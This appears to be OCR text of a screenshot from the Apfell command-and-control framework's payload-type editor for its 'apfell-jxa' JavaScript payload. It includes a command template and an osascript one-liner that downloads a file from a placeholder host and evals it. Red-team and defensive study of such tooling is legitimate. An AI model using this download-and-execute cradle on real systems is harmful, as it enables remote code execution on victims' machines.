 Edit the payload type
Parameter Value
Name apfell-jxa
Payload file extension .js
Supported OS:
Linux (x86)
Linux (x64)
macOS (x86)
macOS (x64)
Windows (x86)
Windows (x64)
Is this payload a wrapper for another
payload?
Is this payload going to be created
externally to Apfell?
Select payload code files to upload: Choose Files No file chosen
Select payload code files to upload to
container:
Choose Files No file chosen
Helpful information for executing the
payload:
osascript -l JavaScript -e
"eval(ObjC.unwrap($.NSString.alloc.initWithDataEncoding($.NSData.dataWithContentsOfURL($.N
SURL.URLWithString('http://domain.com/payload.file')),$.NSUTF8StringEncoding)));"
Specify a template for adding
commands:
Theme: monokai Language: javascript
1 exports.command_name = function(task, command, params){
2 //task is a dictionary of Task information
3 //command is the single word command that caused this function to be called
4 //params is a string of everything passed in except for the command
5 // if you pass in a json blob on the command line, then to get json back here call JSON
.parse(params);
6 //do stuff here, with access to the following commands:
7 does_file_exist(strPath);
8 convert_to_nsdata(strData);
9 write_data_to_file(data, filePath);
10 base64_decode(data);
11 base64_encode(data);
12 };
i 13 COMMAND_ENDS_HERE
14